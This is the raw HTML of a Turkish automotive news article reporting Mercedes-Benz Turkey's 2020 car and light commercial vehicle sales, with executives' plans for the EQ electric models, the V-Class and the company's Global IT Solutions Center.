.td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fmercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mercedes-Benz+2020%E2%80%99i+Otomobil+ve+Hafif+Ticari+Ara%C3%A7lar+Pazar%C4%B1ndan+Ald%C4%B1%C4%9F%C4%B1+Pay%C4%B1+B%C3%BCy%C3%BCterek+Ba%C5%9Far%C4%B1yla+Tamamlad%C4%B1&url=https%3A%2F%2Fticariturk.com%2Fmercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/&amp;media=https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-scaled.jpg&description=Mercedes-Benz+2020%E2%80%99i+Otomobil+ve+Hafif+Ticari+Ara%C3%A7lar+Pazar%C4%B1ndan+Ald%C4%B1%C4%9F%C4%B1+Pay%C4%B1+B%C3%BCy%C3%BCterek+Ba%C5%9Far%C4%B1yla+Tamamlad%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mercedes-Benz+2020%E2%80%99i+Otomobil+ve+Hafif+Ticari+Ara%C3%A7lar+Pazar%C4%B1ndan+Ald%C4%B1%C4%9F%C4%B1+Pay%C4%B1+B%C3%BCy%C3%BCterek+Ba%C5%9Far%C4%B1yla+Tamamlad%C4%B1 %0A%0A https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-696x464.jpg" srcset="https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-696x464.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-1024x682.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-768x511.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-1536x1023.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-2048x1364.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-1068x711.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-1920x1279.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-631x420.jpg 631w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Yeni Mercedes-Benz V-Serisi"/></a></div><h4><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-1348" src="http://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-1024x682.jpg" alt="" width="696" height="464" srcset="https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-1024x682.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-768x511.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-1536x1023.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-2048x1364.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-696x464.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-1068x711.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-1920x1279.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-631x420.jpg 631w, https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" />Daimler AG’nin küresel değişim stratejisi doğrultusunda 2020 yılının başında kurulan Mercedes-Benz Otomotiv Tic. Ve Hiz. A.Ş., Mercedes-Benz’in Otomobil ve Hafif Ticari Araçlar faaliyetlerine ek olarak Daimler’ın Küresel IT Çözümleri Merkezi’ni bünyesinde barındırıyor.</h4><p>2020 yılında Mercedes-Benz, Premium otomobil segmentinde GLB, GLA, E-Serisi Sedan, E-Serisi Coupé, E-Serisi Cabriolet, S-Serisi Sedan ve EQC gibi çok sayıda yeni modelin Türkiye’de satışına başladı. Mercedes-Benz Hafif Ticari Araçlar ise 2020 yılında Vito’nun satışına başlarken, Sprinter’ın da katkısıyla bu yıl da yolcu taşımacılığında önemli ölçüdeki pazar payını korumuş oldu.</p><figure id="attachment_11557" aria-describedby="caption-attachment-11557" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-11557 size-full" src="https://fashion4car.com/wp-content/uploads/2021/01/Mercedes-Benz-Otomobil-Grubu-Başkani-Şükrü-Bekdikhan-ve-Yeni-EQC-scaled.jpg" alt="" width="600" height="400" /><figcaption id="caption-attachment-11557" class="wp-caption-text">Mercedes-Benz Otomobil Grubu Başkanı Şükrü Bekdikhan ve Yeni EQC</figcaption></figure><h4><strong>Ş</strong><strong>ü</strong><strong>kr</strong><strong>ü</strong><strong> Bekdikhan: “Mercedes-EQ markamız ile elektrikli araç portföyümüzü geni</strong><strong>ş</strong><strong>letmeye hazırlanıyoruz”</strong></h4><p>Mercedes-Benz Otomotiv İcra Kurulu ve Otomobil Grubu Başkanı Şükrü Bekdikhan; “2020 yılını, 15.617 adet satışla kapatarak 2019 yılına göre yüzde 58 artış yakalayarak toplam pazardan aldığımız payı geliştirdik. Mart ayından itibaren Türkiye’de etkilerini gösteren pandemi koşullarına rağmen yeni model lansmanlarımızı aralıksız sürdürdük ve dijitalleşme alanında markamız adına oldukça önemli yeniliklere imza attık. Bu konuda sektörün en başarılısı olduğuna inandığımız bayi ağımız ve marka tutkunu çalışanlarımız en önemli destekçilerimiz oldu. 2020 yılında, yedi kişiye kadar genişletilebilen bir iç mekân sunan ilk SUV modeli Yeni GLB ile kompakt sınıftaki çeşitliliğimizi daha da genişlettik. Yeni teknoloji ve ürün markamız EQ altında sunulan, tamamen elektrikli ilk Mercedes-Benz modelimiz EQC ile birlikte elektrikli alandaki değişim sürecini başlattık. Aralık ayında ise markamızın “Amiral Gemisi”, Yeni S-Serisi’nin satışa sunulması sayesinde, müşterilerimizi daha önce deneyimlemedikleri yenilik, güvenlik, konfor ve kalite ile buluşturduk.” dedi.</p><figure id="attachment_11563" aria-describedby="caption-attachment-11563" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-11563 size-full" src="https://fashion4car.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-EQC-scaled.jpg" alt="EQC 400 4MATIC" width="600" height="400" /><figcaption id="caption-attachment-11563" class="wp-caption-text">EQC 400 4MATIC</figcaption></figure><h5>Şükrü Bekdikhan, 2021 yılı planlarıyla ilgili olarak da; “Mercedes-Benz’in yeniliklerini yıl boyunca aralıksız sürdürmeyi planlıyoruz. EQ markamız altında satışa sunacağımız ikinci modelimiz olan tamamen elektrikli EQA modelimizi 2021’in ilk çeyreğinde Türkiye’de satışa sunmayı planlıyoruz. Markamızın elektrikli yolculuğuna, teknoloji ve lüksün kombinasyonu olan EQS modelimiz ile yılın üçüncü çeyreğinde devam edeceğiz. Bu modellerimizin katkısıyla Premium binek otomobil markaları arasında elektrikli mobilitede çeşitliliği arttırırken, Türkiye pazarında önemli yere sahip olan Yeni Mercedes-Benz C-Serisi modelimizin de bize katkı sağlayacağını öngörüyoruz. Bu yeni modellerimiz haricinde mevcut araçlarımızda farklı donanım, motor ve çekiş opsiyonları da sunarak müşterilerimizin değişen beklentilerini karşılayacağız.” diye konuştu.</h5><figure id="attachment_11559" aria-describedby="caption-attachment-11559" style="width: 200px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-large wp-image-11559" src="https://fashion4car.com/wp-content/uploads/2021/01/Mercedes-Benz-Otomotiv-Hafif-Ticari-Araçlar-Ürün-Grubu-İcra-Kurulu-Üyesi-Tufan-Akdeniz-200x300.jpg" alt="" width="200" height="300" /><figcaption id="caption-attachment-11559" class="wp-caption-text">Mercedes-Benz Otomotiv Hafif Ticari Araçlar Ürün Grubu İcra Kurulu Üyesi Tufan Akdeniz</figcaption></figure><p><strong> </strong></p><h4><strong>Tufan Akdeniz: “Benzersiz konfor ve tasarımı ile Yeni Mercedes-Benz V-Serisi müşterileriyle buluşacak”</strong></h4><p>Mercedes-Benz Otomotiv Hafif Ticari Araçlar Ürün Grubu İcra Kurulu Üyesi Tufan Akdeniz; “Hafif ticari araç pazarında 2020 yılında toplam 5.175 adetlik satış gerçekleştirdik. 2019 yılında pazara sunduğumuz Sprinter modelimiz, 2020 yılında da minibüs kategorisinin en fazla satılan aracı oldu. Ağustos 2020’de Türkiye’de satışa sunduğumuz Mercedes-Benz Vito modelimizi de dahil ettiğimizde 9 kişilik araç kategorisinin en fazla satılan aracı olarak 2020 yılını tamamladık. Pandeminin etkisiyle yolcu taşımacılığı sektöründe araç stoklarının yenilenmesi ve sosyal mesafe önlemleri nedeniyle müşterilerimiz filolarını gençleştirmeyi sürdürdüler. 2021 yılında, mevcut durumun pandeminin seyrine göre devam edeceğini öngörüyoruz. Mercedes-Benz Hafif Ticari Araçlar olarak 2021 yılındaki en önemli yeniliğimiz V-Serisi olacak. Benzersiz konforu ve özel tasarımı ile Yeni V-Serisi, yılın ilk çeyreğinde Türkiye’de satışa sunulacak.” dedi.</p><figure id="attachment_11560" aria-describedby="caption-attachment-11560" style="width: 200px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-large wp-image-11560" src="https://fashion4car.com/wp-content/uploads/2021/01/Mercedes-Benz-Otomotiv-Küresel-IT-Çözümleri-Merkezi-İcra-Kurulu-Üyesi-Özlem-Vidin-Engindeniz-200x300.jpg" alt="" width="200" height="300" /><figcaption id="caption-attachment-11560" class="wp-caption-text">Mercedes-Benz Otomotiv Küresel IT Çözümleri Merkezi İcra Kurulu Üyesi Özlem Vidin Engindeniz</figcaption></figure><h4><strong>Özlem Vidin Engindeniz: “Küresel IT Çözümleri Merkezi olarak 2021 yılında çalışmalarımıza yenilerini ekleyeceğiz”</strong></h4><p>Mercedes-Benz Otomotiv Küresel IT Çözümleri Merkezi İcra Kurulu Üyesi Özlem Vidin Engindeniz ise; “Daimler A.G.’nin Küresel IT stratejisi kapsamında, 2013 yılında Hoşdere’de kurulan Küresel IT Çözümleri Merkezimiz, Almanya’dan Japonya’ya kadar uzanan 40’tan fazla ülkeye hizmet veriyor. Güçlü iş ortaklıklarımız ve tecrübelerimizle, Daimler bünyesinde Türkiye’den dünyaya 7/24 hizmet sunmaya devam ediyoruz. SAP alanında Daimler AG’nin birçok lokasyonu için yazılım geliştirmenin yanı sıra sistem desteği ve bakım hizmeti de sunuyoruz. Ortalama 50.000 kullanıcıya, 72 farklı sistem güncellemesi, 40’tan fazla proje, 42.000 problem çözümü ve 600’den fazla değişiklik isteği gibi SAP hizmetlerini veriyoruz. 7 yılda 10 kat büyüyerek mevcut tedarikçilerimiz ile beraber 380’in üzerinde çalışanımızla yatırımlarımıza ara vermeden devam ediyoruz. Küresel IT Çözümleri Merkezi’nde hem mevcut çalışanlarımıza kariyer fırsatları sunuyor hem de potansiyel çalışanlarımıza istihdam olanağı oluşturuyoruz. 7 yılı aşkın süredir edindiğimiz tecrübeler ve küresel anlamda aldığımız sorumlulukları başarıyla tamamlamamız sebebiyle, alanımızda yeni görevleri hayata geçirmek üzere 2021 yılında çalışmalarımıza yenilerini ekleyeceğiz.” dedi.</p><p><strong> </strong></p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fmercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mercedes-Benz+2020%E2%80%99i+Otomobil+ve+Hafif+Ticari+Ara%C3%A7lar+Pazar%C4%B1ndan+Ald%C4%B1%C4%9F%C4%B1+Pay%C4%B1+B%C3%BCy%C3%BCterek+Ba%C5%9Far%C4%B1yla+Tamamlad%C4%B1&url=https%3A%2F%2Fticariturk.com%2Fmercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/&amp;media=https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-scaled.jpg&description=Mercedes-Benz+2020%E2%80%99i+Otomobil+ve+Hafif+Ticari+Ara%C3%A7lar+Pazar%C4%B1ndan+Ald%C4%B1%C4%9F%C4%B1+Pay%C4%B1+B%C3%BCy%C3%BCterek+Ba%C5%9Far%C4%B1yla+Tamamlad%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mercedes-Benz+2020%E2%80%99i+Otomobil+ve+Hafif+Ticari+Ara%C3%A7lar+Pazar%C4%B1ndan+Ald%C4%B1%C4%9F%C4%B1+Pay%C4%B1+B%C3%BCy%C3%BCterek+Ba%C5%9Far%C4%B1yla+Tamamlad%C4%B1 %0A%0A https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/tasimacilik-devi-keolisin-tercihi-yine-karsan-oldu/">Taşımacılık Devi Keolis’in  Tercihi Yine Karsan Oldu!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/2020-de-en-cok-satan-pick-up-mitsubishi-l200/">2020&#8242; de En Çok Satan Pick-up: Mitsubishi L200</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1768317958 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2021-01-10T21:15:49+00:00"><meta itemprop="dateModified" content="2021-01-11T22:28:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="Mercedes-Benz 2020&#039;i Otomobil ve Hafif Ticari Araçlar Pazarından Aldığı Payı Büyüterek Başarıyla Tamamladı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top 